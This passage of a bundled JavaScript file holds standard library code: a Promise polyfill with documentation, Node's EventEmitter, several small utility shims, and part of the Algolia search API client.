      function handler() {
        if (this.readyState === this.DONE) {
          if (this.status === 200) {
            resolve(this.response);
          } else {
            reject(new Error('getJSON: `' + url + '` failed with status: [' + this.status + ']'));
          }
        }
      };
    });
  }

  getJSON('/posts.json').then(function(json) {
    // on fulfillment
  }, function(reason) {
    // on rejection
  });
  ```

  Unlike callbacks, promises are great composable primitives.

  ```js
  Promise.all([
    getJSON('/posts'),
    getJSON('/comments')
  ]).then(function(values){
    values[0] // => postsJSON
    values[1] // => commentsJSON

    return values;
  });
  ```

  @class Promise
  @param {function} resolver
  Useful for tooling.
  @constructor
*/
function Promise(resolver) {
  this[PROMISE_ID] = nextId();
  this._result = this._state = undefined;
  this._subscribers = [];

  if (noop !== resolver) {
    typeof resolver !== 'function' && needsResolver();
    this instanceof Promise ? initializePromise(this, resolver) : needsNew();
  }
}

Promise.all = all;
Promise.race = race;
Promise.resolve = resolve;
Promise.reject = reject;
Promise._setScheduler = setScheduler;
Promise._setAsap = setAsap;
Promise._asap = asap;

Promise.prototype = {
  constructor: Promise,

  /**
    The primary way of interacting with a promise is through its `then` method,
    which registers callbacks to receive either a promise's eventual value or the
    reason why the promise cannot be fulfilled.
  
    ```js
    findUser().then(function(user){
      // user is available
    }, function(reason){
      // user is unavailable, and you are given the reason why
    });
    ```
  
    Chaining
    --------
  
    The return value of `then` is itself a promise.  This second, 'downstream'
    promise is resolved with the return value of the first promise's fulfillment
    or rejection handler, or rejected if the handler throws an exception.
  
    ```js
    findUser().then(function (user) {
      return user.name;
    }, function (reason) {
      return 'default name';
    }).then(function (userName) {
      // If `findUser` fulfilled, `userName` will be the user's name, otherwise it
      // will be `'default name'`
    });
  
    findUser().then(function (user) {
      throw new Error('Found user, but still unhappy');
    }, function (reason) {
      throw new Error('`findUser` rejected and we're unhappy');
    }).then(function (value) {
      // never reached
    }, function (reason) {
      // if `findUser` fulfilled, `reason` will be 'Found user, but still unhappy'.
      // If `findUser` rejected, `reason` will be '`findUser` rejected and we're unhappy'.
    });
    ```
    If the downstream promise does not specify a rejection handler, rejection reasons will be propagated further downstream.
  
    ```js
    findUser().then(function (user) {
      throw new PedagogicalException('Upstream error');
    }).then(function (value) {
      // never reached
    }).then(function (value) {
      // never reached
    }, function (reason) {
      // The `PedgagocialException` is propagated all the way down to here
    });
    ```
  
    Assimilation
    ------------
  
    Sometimes the value you want to propagate to a downstream promise can only be
    retrieved asynchronously. This can be achieved by returning a promise in the
    fulfillment or rejection handler. The downstream promise will then be pending
    until the returned promise is settled. This is called *assimilation*.
  
    ```js
    findUser().then(function (user) {
      return findCommentsByAuthor(user);
    }).then(function (comments) {
      // The user's comments are now available
    });
    ```
  
    If the assimliated promise rejects, then the downstream promise will also reject.
  
    ```js
    findUser().then(function (user) {
      return findCommentsByAuthor(user);
    }).then(function (comments) {
      // If `findCommentsByAuthor` fulfills, we'll have the value here
    }, function (reason) {
      // If `findCommentsByAuthor` rejects, we'll have the reason here
    });
    ```
  
    Simple Example
    --------------
  
    Synchronous Example
  
    ```javascript
    let result;
  
    try {
      result = findResult();
      // success
    } catch(reason) {
      // failure
    }
    ```
  
    Errback Example
  
    ```js
    findResult(function(result, err){
      if (err) {
        // failure
      } else {
        // success
      }
    });
    ```
  
    Promise Example;
  
    ```javascript
    findResult().then(function(result){
      // success
    }, function(reason){
      // failure
    });
    ```
  
    Advanced Example
    --------------
  
    Synchronous Example
  
    ```javascript
    let author, books;
  
    try {
      author = findAuthor();
      books  = findBooksByAuthor(author);
      // success
    } catch(reason) {
      // failure
    }
    ```
  
    Errback Example
  
    ```js
  
    function foundBooks(books) {
  
    }
  
    function failure(reason) {
  
    }
  
    findAuthor(function(author, err){
      if (err) {
        failure(err);
        // failure
      } else {
        try {
          findBoooksByAuthor(author, function(books, err) {
            if (err) {
              failure(err);
            } else {
              try {
                foundBooks(books);
              } catch(reason) {
                failure(reason);
              }
            }
          });
        } catch(error) {
          failure(err);
        }
        // success
      }
    });
    ```
  
    Promise Example;
  
    ```javascript
    findAuthor().
      then(findBooksByAuthor).
      then(function(books){
        // found books
    }).catch(function(reason){
      // something went wrong
    });
    ```
  
    @method then
    @param {Function} onFulfilled
    @param {Function} onRejected
    Useful for tooling.
    @return {Promise}
  */
  then: then,

  /**
    `catch` is simply sugar for `then(undefined, onRejection)` which makes it the same
    as the catch block of a try/catch statement.
  
    ```js
    function findAuthor(){
      throw new Error('couldn't find that author');
    }
  
    // synchronous
    try {
      findAuthor();
    } catch(reason) {
      // something went wrong
    }
  
    // async with promises
    findAuthor().catch(function(reason){
      // something went wrong
    });
    ```
  
    @method catch
    @param {Function} onRejection
    Useful for tooling.
    @return {Promise}
  */
  'catch': function _catch(onRejection) {
    return this.then(null, onRejection);
  }
};

function polyfill() {
    var local = undefined;

    if (typeof global !== 'undefined') {
        local = global;
    } else if (typeof self !== 'undefined') {
        local = self;
    } else {
        try {
            local = Function('return this')();
        } catch (e) {
            throw new Error('polyfill failed because global object is unavailable in this environment');
        }
    }

    var P = local.Promise;

    if (P) {
        var promiseToString = null;
        try {
            promiseToString = Object.prototype.toString.call(P.resolve());
        } catch (e) {
            // silently ignored
        }

        if (promiseToString === '[object Promise]' && !P.cast) {
            return;
        }
    }

    local.Promise = Promise;
}

// Strange compat..
Promise.polyfill = polyfill;
Promise.Promise = Promise;

return Promise;

})));

}).call(this,require(12),typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{"12":12}],4:[function(require,module,exports){
// Copyright Joyent, Inc. and other Node contributors.
//
// Permission is hereby granted, free of charge, to any person obtaining a
// copy of this software and associated documentation files (the
// "Software"), to deal in the Software without restriction, including
// without limitation the rights to use, copy, modify, merge, publish,
// distribute, sublicense, and/or sell copies of the Software, and to permit
// persons to whom the Software is furnished to do so, subject to the
// following conditions:
//
// The above copyright notice and this permission notice shall be included
// in all copies or substantial portions of the Software.
//
// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS
// OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
// MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN
// NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM,
// DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR
// OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE
// USE OR OTHER DEALINGS IN THE SOFTWARE.

function EventEmitter() {
  this._events = this._events || {};
  this._maxListeners = this._maxListeners || undefined;
}
module.exports = EventEmitter;

// Backwards-compat with node 0.10.x
EventEmitter.EventEmitter = EventEmitter;

EventEmitter.prototype._events = undefined;
EventEmitter.prototype._maxListeners = undefined;

// By default EventEmitters will print a warning if more than 10 listeners are
// added to it. This is a useful default which helps finding memory leaks.
EventEmitter.defaultMaxListeners = 10;

// Obviously not all Emitters should be limited to 10. This function allows
// that to be increased. Set to zero for unlimited.
EventEmitter.prototype.setMaxListeners = function(n) {
  if (!isNumber(n) || n < 0 || isNaN(n))
    throw TypeError('n must be a positive number');
  this._maxListeners = n;
  return this;
};

EventEmitter.prototype.emit = function(type) {
  var er, handler, len, args, i, listeners;

  if (!this._events)
    this._events = {};

  // If there is no 'error' event listener then throw.
  if (type === 'error') {
    if (!this._events.error ||
        (isObject(this._events.error) && !this._events.error.length)) {
      er = arguments[1];
      if (er instanceof Error) {
        throw er; // Unhandled 'error' event
      } else {
        // At least give some kind of context to the user
        var err = new Error('Uncaught, unspecified "error" event. (' + er + ')');
        err.context = er;
        throw err;
      }
    }
  }

  handler = this._events[type];

  if (isUndefined(handler))
    return false;

  if (isFunction(handler)) {
    switch (arguments.length) {
      // fast cases
      case 1:
        handler.call(this);
        break;
      case 2:
        handler.call(this, arguments[1]);
        break;
      case 3:
        handler.call(this, arguments[1], arguments[2]);
        break;
      // slower
      default:
        args = Array.prototype.slice.call(arguments, 1);
        handler.apply(this, args);
    }
  } else if (isObject(handler)) {
    args = Array.prototype.slice.call(arguments, 1);
    listeners = handler.slice();
    len = listeners.length;
    for (i = 0; i < len; i++)
      listeners[i].apply(this, args);
  }

  return true;
};

EventEmitter.prototype.addListener = function(type, listener) {
  var m;

  if (!isFunction(listener))
    throw TypeError('listener must be a function');

  if (!this._events)
    this._events = {};

  // To avoid recursion in the case that type === "newListener"! Before
  // adding it to the listeners, first emit "newListener".
  if (this._events.newListener)
    this.emit('newListener', type,
              isFunction(listener.listener) ?
              listener.listener : listener);

  if (!this._events[type])
    // Optimize the case of one listener. Don't need the extra array object.
    this._events[type] = listener;
  else if (isObject(this._events[type]))
    // If we've already got an array, just append.
    this._events[type].push(listener);
  else
    // Adding the second element, need to change to array.
    this._events[type] = [this._events[type], listener];

  // Check for listener leak
  if (isObject(this._events[type]) && !this._events[type].warned) {
    if (!isUndefined(this._maxListeners)) {
      m = this._maxListeners;
    } else {
      m = EventEmitter.defaultMaxListeners;
    }

    if (m && m > 0 && this._events[type].length > m) {
      this._events[type].warned = true;
      console.error('(node) warning: possible EventEmitter memory ' +
                    'leak detected. %d listeners added. ' +
                    'Use emitter.setMaxListeners() to increase limit.',
                    this._events[type].length);
      if (typeof console.trace === 'function') {
        // not supported in IE 10
        console.trace();
      }
    }
  }

  return this;
};

EventEmitter.prototype.on = EventEmitter.prototype.addListener;

EventEmitter.prototype.once = function(type, listener) {
  if (!isFunction(listener))
    throw TypeError('listener must be a function');

  var fired = false;

  function g() {
    this.removeListener(type, g);

    if (!fired) {
      fired = true;
      listener.apply(this, arguments);
    }
  }

  g.listener = listener;
  this.on(type, g);

  return this;
};

// emits a 'removeListener' event iff the listener was removed
EventEmitter.prototype.removeListener = function(type, listener) {
  var list, position, length, i;

  if (!isFunction(listener))
    throw TypeError('listener must be a function');

  if (!this._events || !this._events[type])
    return this;

  list = this._events[type];
  length = list.length;
  position = -1;

  if (list === listener ||
      (isFunction(list.listener) && list.listener === listener)) {
    delete this._events[type];
    if (this._events.removeListener)
      this.emit('removeListener', type, listener);

  } else if (isObject(list)) {
    for (i = length; i-- > 0;) {
      if (list[i] === listener ||
          (list[i].listener && list[i].listener === listener)) {
        position = i;
        break;
      }
    }

    if (position < 0)
      return this;

    if (list.length === 1) {
      list.length = 0;
      delete this._events[type];
    } else {
      list.splice(position, 1);
    }

    if (this._events.removeListener)
      this.emit('removeListener', type, listener);
  }

  return this;
};

EventEmitter.prototype.removeAllListeners = function(type) {
  var key, listeners;

  if (!this._events)
    return this;

  // not listening for removeListener, no need to emit
  if (!this._events.removeListener) {
    if (arguments.length === 0)
      this._events = {};
    else if (this._events[type])
      delete this._events[type];
    return this;
  }

  // emit removeListener for all listeners on all events
  if (arguments.length === 0) {
    for (key in this._events) {
      if (key === 'removeListener') continue;
      this.removeAllListeners(key);
    }
    this.removeAllListeners('removeListener');
    this._events = {};
    return this;
  }

  listeners = this._events[type];

  if (isFunction(listeners)) {
    this.removeListener(type, listeners);
  } else if (listeners) {
    // LIFO order
    while (listeners.length)
      this.removeListener(type, listeners[listeners.length - 1]);
  }
  delete this._events[type];

  return this;
};

EventEmitter.prototype.listeners = function(type) {
  var ret;
  if (!this._events || !this._events[type])
    ret = [];
  else if (isFunction(this._events[type]))
    ret = [this._events[type]];
  else
    ret = this._events[type].slice();
  return ret;
};

EventEmitter.prototype.listenerCount = function(type) {
  if (this._events) {
    var evlistener = this._events[type];

    if (isFunction(evlistener))
      return 1;
    else if (evlistener)
      return evlistener.length;
  }
  return 0;
};

EventEmitter.listenerCount = function(emitter, type) {
  return emitter.listenerCount(type);
};

function isFunction(arg) {
  return typeof arg === 'function';
}

function isNumber(arg) {
  return typeof arg === 'number';
}

function isObject(arg) {
  return typeof arg === 'object' && arg !== null;
}

function isUndefined(arg) {
  return arg === void 0;
}

},{}],5:[function(require,module,exports){

var hasOwn = Object.prototype.hasOwnProperty;
var toString = Object.prototype.toString;

module.exports = function forEach (obj, fn, ctx) {
    if (toString.call(fn) !== '[object Function]') {
        throw new TypeError('iterator must be a function');
    }
    var l = obj.length;
    if (l === +l) {
        for (var i = 0; i < l; i++) {
            fn.call(ctx, obj[i], i, obj);
        }
    } else {
        for (var k in obj) {
            if (hasOwn.call(obj, k)) {
                fn.call(ctx, obj[k], k, obj);
            }
        }
    }
};


},{}],6:[function(require,module,exports){
(function (global){
if (typeof window !== "undefined") {
    module.exports = window;
} else if (typeof global !== "undefined") {
    module.exports = global;
} else if (typeof self !== "undefined"){
    module.exports = self;
} else {
    module.exports = {};
}

}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{}],7:[function(require,module,exports){
if (typeof Object.create === 'function') {
  // implementation from standard node.js 'util' module
  module.exports = function inherits(ctor, superCtor) {
    ctor.super_ = superCtor
    ctor.prototype = Object.create(superCtor.prototype, {
      constructor: {
        value: ctor,
        enumerable: false,
        writable: true,
        configurable: true
      }
    });
  };
} else {
  // old school shim for old browsers
  module.exports = function inherits(ctor, superCtor) {
    ctor.super_ = superCtor
    var TempCtor = function () {}
    TempCtor.prototype = superCtor.prototype
    ctor.prototype = new TempCtor()
    ctor.prototype.constructor = ctor
  }
}

},{}],8:[function(require,module,exports){
var toString = {}.toString;

module.exports = Array.isArray || function (arr) {
  return toString.call(arr) == '[object Array]';
};

},{}],9:[function(require,module,exports){
/**
 * Helpers.
 */

var s = 1000
var m = s * 60
var h = m * 60
var d = h * 24
var y = d * 365.25

/**
 * Parse or format the given `val`.
 *
 * Options:
 *
 *  - `long` verbose formatting [false]
 *
 * @param {String|Number} val
 * @param {Object} options
 * @throws {Error} throw an error if val is not a non-empty string or a number
 * @return {String|Number}
 * @api public
 */

module.exports = function (val, options) {
  options = options || {}
  var type = typeof val
  if (type === 'string' && val.length > 0) {
    return parse(val)
  } else if (type === 'number' && isNaN(val) === false) {
    return options.long ?
			fmtLong(val) :
			fmtShort(val)
  }
  throw new Error('val is not a non-empty string or a valid number. val=' + JSON.stringify(val))
}

/**
 * Parse the given `str` and return milliseconds.
 *
 * @param {String} str
 * @return {Number}
 * @api private
 */

function parse(str) {
  str = String(str)
  if (str.length > 10000) {
    return
  }
  var match = /^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(str)
  if (!match) {
    return
  }
  var n = parseFloat(match[1])
  var type = (match[2] || 'ms').toLowerCase()
  switch (type) {
    case 'years':
    case 'year':
    case 'yrs':
    case 'yr':
    case 'y':
      return n * y
    case 'days':
    case 'day':
    case 'd':
      return n * d
    case 'hours':
    case 'hour':
    case 'hrs':
    case 'hr':
    case 'h':
      return n * h
    case 'minutes':
    case 'minute':
    case 'mins':
    case 'min':
    case 'm':
      return n * m
    case 'seconds':
    case 'second':
    case 'secs':
    case 'sec':
    case 's':
      return n * s
    case 'milliseconds':
    case 'millisecond':
    case 'msecs':
    case 'msec':
    case 'ms':
      return n
    default:
      return undefined
  }
}

/**
 * Short format for `ms`.
 *
 * @param {Number} ms
 * @return {String}
 * @api private
 */

function fmtShort(ms) {
  if (ms >= d) {
    return Math.round(ms / d) + 'd'
  }
  if (ms >= h) {
    return Math.round(ms / h) + 'h'
  }
  if (ms >= m) {
    return Math.round(ms / m) + 'm'
  }
  if (ms >= s) {
    return Math.round(ms / s) + 's'
  }
  return ms + 'ms'
}

/**
 * Long format for `ms`.
 *
 * @param {Number} ms
 * @return {String}
 * @api private
 */

function fmtLong(ms) {
  return plural(ms, d, 'day') ||
    plural(ms, h, 'hour') ||
    plural(ms, m, 'minute') ||
    plural(ms, s, 'second') ||
    ms + ' ms'
}

/**
 * Pluralization helper.
 */

function plural(ms, n, name) {
  if (ms < n) {
    return
  }
  if (ms < n * 1.5) {
    return Math.floor(ms / n) + ' ' + name
  }
  return Math.ceil(ms / n) + ' ' + name + 's'
}

},{}],10:[function(require,module,exports){
'use strict';

// modified from https://github.com/es-shims/es5-shim
var has = Object.prototype.hasOwnProperty;
var toStr = Object.prototype.toString;
var slice = Array.prototype.slice;
var isArgs = require(11);
var isEnumerable = Object.prototype.propertyIsEnumerable;
var hasDontEnumBug = !isEnumerable.call({ toString: null }, 'toString');
var hasProtoEnumBug = isEnumerable.call(function () {}, 'prototype');
var dontEnums = [
	'toString',
	'toLocaleString',
	'valueOf',
	'hasOwnProperty',
	'isPrototypeOf',
	'propertyIsEnumerable',
	'constructor'
];
var equalsConstructorPrototype = function (o) {
	var ctor = o.constructor;
	return ctor && ctor.prototype === o;
};
var excludedKeys = {
	$console: true,
	$external: true,
	$frame: true,
	$frameElement: true,
	$frames: true,
	$innerHeight: true,
	$innerWidth: true,
	$outerHeight: true,
	$outerWidth: true,
	$pageXOffset: true,
	$pageYOffset: true,
	$parent: true,
	$scrollLeft: true,
	$scrollTop: true,
	$scrollX: true,
	$scrollY: true,
	$self: true,
	$webkitIndexedDB: true,
	$webkitStorageInfo: true,
	$window: true
};
var hasAutomationEqualityBug = (function () {
	/* global window */
	if (typeof window === 'undefined') { return false; }
	for (var k in window) {
		try {
			if (!excludedKeys['$' + k] && has.call(window, k) && window[k] !== null && typeof window[k] === 'object') {
				try {
					equalsConstructorPrototype(window[k]);
				} catch (e) {
					return true;
				}
			}
		} catch (e) {
			return true;
		}
	}
	return false;
}());
var equalsConstructorPrototypeIfNotBuggy = function (o) {
	/* global window */
	if (typeof window === 'undefined' || !hasAutomationEqualityBug) {
		return equalsConstructorPrototype(o);
	}
	try {
		return equalsConstructorPrototype(o);
	} catch (e) {
		return false;
	}
};

var keysShim = function keys(object) {
	var isObject = object !== null && typeof object === 'object';
	var isFunction = toStr.call(object) === '[object Function]';
	var isArguments = isArgs(object);
	var isString = isObject && toStr.call(object) === '[object String]';
	var theKeys = [];

	if (!isObject && !isFunction && !isArguments) {
		throw new TypeError('Object.keys called on a non-object');
	}

	var skipProto = hasProtoEnumBug && isFunction;
	if (isString && object.length > 0 && !has.call(object, 0)) {
		for (var i = 0; i < object.length; ++i) {
			theKeys.push(String(i));
		}
	}

	if (isArguments && object.length > 0) {
		for (var j = 0; j < object.length; ++j) {
			theKeys.push(String(j));
		}
	} else {
		for (var name in object) {
			if (!(skipProto && name === 'prototype') && has.call(object, name)) {
				theKeys.push(String(name));
			}
		}
	}

	if (hasDontEnumBug) {
		var skipConstructor = equalsConstructorPrototypeIfNotBuggy(object);

		for (var k = 0; k < dontEnums.length; ++k) {
			if (!(skipConstructor && dontEnums[k] === 'constructor') && has.call(object, dontEnums[k])) {
				theKeys.push(dontEnums[k]);
			}
		}
	}
	return theKeys;
};

keysShim.shim = function shimObjectKeys() {
	if (Object.keys) {
		var keysWorksWithArguments = (function () {
			// Safari 5.0 bug
			return (Object.keys(arguments) || '').length === 2;
		}(1, 2));
		if (!keysWorksWithArguments) {
			var originalKeys = Object.keys;
			Object.keys = function keys(object) {
				if (isArgs(object)) {
					return originalKeys(slice.call(object));
				} else {
					return originalKeys(object);
				}
			};
		}
	} else {
		Object.keys = keysShim;
	}
	return Object.keys || keysShim;
};

module.exports = keysShim;

},{"11":11}],11:[function(require,module,exports){
'use strict';

var toStr = Object.prototype.toString;

module.exports = function isArguments(value) {
	var str = toStr.call(value);
	var isArgs = str === '[object Arguments]';
	if (!isArgs) {
		isArgs = str !== '[object Array]' &&
			value !== null &&
			typeof value === 'object' &&
			typeof value.length === 'number' &&
			value.length >= 0 &&
			toStr.call(value.callee) === '[object Function]';
	}
	return isArgs;
};

},{}],12:[function(require,module,exports){
// shim for using process in browser
var process = module.exports = {};

// cached from whatever global is present so that test runners that stub it
// don't break things.  But we need to wrap it in a try catch in case it is
// wrapped in strict mode code which doesn't define any globals.  It's inside a
// function because try/catches deoptimize in certain engines.

var cachedSetTimeout;
var cachedClearTimeout;

function defaultSetTimout() {
    throw new Error('setTimeout has not been defined');
}
function defaultClearTimeout () {
    throw new Error('clearTimeout has not been defined');
}
(function () {
    try {
        if (typeof setTimeout === 'function') {
            cachedSetTimeout = setTimeout;
        } else {
            cachedSetTimeout = defaultSetTimout;
        }
    } catch (e) {
        cachedSetTimeout = defaultSetTimout;
    }
    try {
        if (typeof clearTimeout === 'function') {
            cachedClearTimeout = clearTimeout;
        } else {
            cachedClearTimeout = defaultClearTimeout;
        }
    } catch (e) {
        cachedClearTimeout = defaultClearTimeout;
    }
} ())
function runTimeout(fun) {
    if (cachedSetTimeout === setTimeout) {
        //normal enviroments in sane situations
        return setTimeout(fun, 0);
    }
    // if setTimeout wasn't available but was latter defined
    if ((cachedSetTimeout === defaultSetTimout || !cachedSetTimeout) && setTimeout) {
        cachedSetTimeout = setTimeout;
        return setTimeout(fun, 0);
    }
    try {
        // when when somebody has screwed with setTimeout but no I.E. maddness
        return cachedSetTimeout(fun, 0);
    } catch(e){
        try {
            // When we are in I.E. but the script has been evaled so I.E. doesn't trust the global object when called normally
            return cachedSetTimeout.call(null, fun, 0);
        } catch(e){
            // same as above but when it's a version of I.E. that must have the global object for 'this', hopfully our context correct otherwise it will throw a global error
            return cachedSetTimeout.call(this, fun, 0);
        }
    }


}
function runClearTimeout(marker) {
    if (cachedClearTimeout === clearTimeout) {
        //normal enviroments in sane situations
        return clearTimeout(marker);
    }
    // if clearTimeout wasn't available but was latter defined
    if ((cachedClearTimeout === defaultClearTimeout || !cachedClearTimeout) && clearTimeout) {
        cachedClearTimeout = clearTimeout;
        return clearTimeout(marker);
    }
    try {
        // when when somebody has screwed with setTimeout but no I.E. maddness
        return cachedClearTimeout(marker);
    } catch (e){
        try {
            // When we are in I.E. but the script has been evaled so I.E. doesn't  trust the global object when called normally
            return cachedClearTimeout.call(null, marker);
        } catch (e){
            // same as above but when it's a version of I.E. that must have the global object for 'this', hopfully our context correct otherwise it will throw a global error.
            // Some versions of I.E. have different rules for clearTimeout vs setTimeout
            return cachedClearTimeout.call(this, marker);
        }
    }



}
var queue = [];
var draining = false;
var currentQueue;
var queueIndex = -1;

function cleanUpNextTick() {
    if (!draining || !currentQueue) {
        return;
    }
    draining = false;
    if (currentQueue.length) {
        queue = currentQueue.concat(queue);
    } else {
        queueIndex = -1;
    }
    if (queue.length) {
        drainQueue();
    }
}

function drainQueue() {
    if (draining) {
        return;
    }
    var timeout = runTimeout(cleanUpNextTick);
    draining = true;

    var len = queue.length;
    while(len) {
        currentQueue = queue;
        queue = [];
        while (++queueIndex < len) {
            if (currentQueue) {
                currentQueue[queueIndex].run();
            }
        }
        queueIndex = -1;
        len = queue.length;
    }
    currentQueue = null;
    draining = false;
    runClearTimeout(timeout);
}

process.nextTick = function (fun) {
    var args = new Array(arguments.length - 1);
    if (arguments.length > 1) {
        for (var i = 1; i < arguments.length; i++) {
            args[i - 1] = arguments[i];
        }
    }
    queue.push(new Item(fun, args));
    if (queue.length === 1 && !draining) {
        runTimeout(drainQueue);
    }
};

// v8 likes predictible objects
function Item(fun, array) {
    this.fun = fun;
    this.array = array;
}
Item.prototype.run = function () {
    this.fun.apply(null, this.array);
};
process.title = 'browser';
process.browser = true;
process.env = {};
process.argv = [];
process.version = ''; // empty string to avoid regexp issues
process.versions = {};

function noop() {}

process.on = noop;
process.addListener = noop;
process.once = noop;
process.off = noop;
process.removeListener = noop;
process.removeAllListeners = noop;
process.emit = noop;

process.binding = function (name) {
    throw new Error('process.binding is not supported');
};

process.cwd = function () { return '/' };
process.chdir = function (dir) {
    throw new Error('process.chdir is not supported');
};
process.umask = function() { return 0; };

},{}],13:[function(require,module,exports){
// Copyright Joyent, Inc. and other Node contributors.
//
// Permission is hereby granted, free of charge, to any person obtaining a
// copy of this software and associated documentation files (the
// "Software"), to deal in the Software without restriction, including
// without limitation the rights to use, copy, modify, merge, publish,
// distribute, sublicense, and/or sell copies of the Software, and to permit
// persons to whom the Software is furnished to do so, subject to the
// following conditions:
//
// The above copyright notice and this permission notice shall be included
// in all copies or substantial portions of the Software.
//
// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS
// OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
// MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN
// NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM,
// DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR
// OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE
// USE OR OTHER DEALINGS IN THE SOFTWARE.

'use strict';

var stringifyPrimitive = function(v) {
  switch (typeof v) {
    case 'string':
      return v;

    case 'boolean':
      return v ? 'true' : 'false';

    case 'number':
      return isFinite(v) ? v : '';

    default:
      return '';
  }
};

module.exports = function(obj, sep, eq, name) {
  sep = sep || '&';
  eq = eq || '=';
  if (obj === null) {
    obj = undefined;
  }

  if (typeof obj === 'object') {
    return map(objectKeys(obj), function(k) {
      var ks = encodeURIComponent(stringifyPrimitive(k)) + eq;
      if (isArray(obj[k])) {
        return map(obj[k], function(v) {
          return ks + encodeURIComponent(stringifyPrimitive(v));
        }).join(sep);
      } else {
        return ks + encodeURIComponent(stringifyPrimitive(obj[k]));
      }
    }).join(sep);

  }

  if (!name) return '';
  return encodeURIComponent(stringifyPrimitive(name)) + eq +
         encodeURIComponent(stringifyPrimitive(obj));
};

var isArray = Array.isArray || function (xs) {
  return Object.prototype.toString.call(xs) === '[object Array]';
};

function map (xs, f) {
  if (xs.map) return xs.map(f);
  var res = [];
  for (var i = 0; i < xs.length; i++) {
    res.push(f(xs[i], i));
  }
  return res;
}

var objectKeys = Object.keys || function (obj) {
  var res = [];
  for (var key in obj) {
    if (Object.prototype.hasOwnProperty.call(obj, key)) res.push(key);
  }
  return res;
};

},{}],14:[function(require,module,exports){
module.exports = AlgoliaSearch;

var Index = require(16);
var deprecate = require(27);
var deprecatedMessage = require(28);
var AlgoliaSearchCore = require(15);
var inherits = require(7);
var errors = require(29);

function AlgoliaSearch() {
  AlgoliaSearchCore.apply(this, arguments);
}

inherits(AlgoliaSearch, AlgoliaSearchCore);

/*
 * Delete an index
 *
 * @param indexName the name of index to delete
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer that contains the task ID
 */
AlgoliaSearch.prototype.deleteIndex = function(indexName, callback) {
  return this._jsonRequest({
    method: 'DELETE',
    url: '/1/indexes/' + encodeURIComponent(indexName),
    hostType: 'write',
    callback: callback
  });
};

/**
 * Move an existing index.
 * @param srcIndexName the name of index to copy.
 * @param dstIndexName the new index name that will contains a copy of
 * srcIndexName (destination will be overriten if it already exist).
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer that contains the task ID
 */
AlgoliaSearch.prototype.moveIndex = function(srcIndexName, dstIndexName, callback) {
  var postObj = {
    operation: 'move', destination: dstIndexName
  };
  return this._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(srcIndexName) + '/operation',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/**
 * Copy an existing index.
 * @param srcIndexName the name of index to copy.
 * @param dstIndexName the new index name that will contains a copy
 * of srcIndexName (destination will be overriten if it already exist).
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer that contains the task ID
 */
AlgoliaSearch.prototype.copyIndex = function(srcIndexName, dstIndexName, callback) {
  var postObj = {
    operation: 'copy', destination: dstIndexName
  };
  return this._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(srcIndexName) + '/operation',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/**
 * Return last log entries.
 * @param offset Specify the first entry to retrieve (0-based, 0 is the most recent log entry).
 * @param length Specify the maximum number of entries to retrieve starting
 * at offset. Maximum allowed value: 1000.
 * @param type Specify the maximum number of entries to retrieve starting
 * at offset. Maximum allowed value: 1000.
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer that contains the task ID
 */
AlgoliaSearch.prototype.getLogs = function(offset, length, callback) {
  var clone = require(26);
  var params = {};
  if (typeof offset === 'object') {
    // getLogs(params)
    params = clone(offset);
    callback = length;
  } else if (arguments.length === 0 || typeof offset === 'function') {
    // getLogs([cb])
    callback = offset;
  } else if (arguments.length === 1 || typeof length === 'function') {
    // getLogs(1, [cb)]
    callback = length;
    params.offset = offset;
  } else {
    // getLogs(1, 2, [cb])
    params.offset = offset;
    params.length = length;
  }

  if (params.offset === undefined) params.offset = 0;
  if (params.length === undefined) params.length = 10;

  return this._jsonRequest({
    method: 'GET',
    url: '/1/logs?' + this._getSearchParams(params, ''),
    hostType: 'read',
    callback: callback
  });
};

/*
 * List all existing indexes (paginated)
 *
 * @param page The page to retrieve, starting at 0.
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer with index list
 */
AlgoliaSearch.prototype.listIndexes = function(page, callback) {
  var params = '';

  if (page === undefined || typeof page === 'function') {
    callback = page;
  } else {
    params = '?page=' + page;
  }

  return this._jsonRequest({
    method: 'GET',
    url: '/1/indexes' + params,
    hostType: 'read',
    callback: callback
  });
};

/*
 * Get the index object initialized
 *
 * @param indexName the name of index
 * @param callback the result callback with one argument (the Index instance)
 */
AlgoliaSearch.prototype.initIndex = function(indexName) {
  return new Index(this, indexName);
};

/*
 * List all existing user keys with their associated ACLs
 *
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer with user keys list
 */
AlgoliaSearch.prototype.listUserKeys = function(callback) {
  return this._jsonRequest({
    method: 'GET',
    url: '/1/keys',
    hostType: 'read',
    callback: callback
  });
};

/*
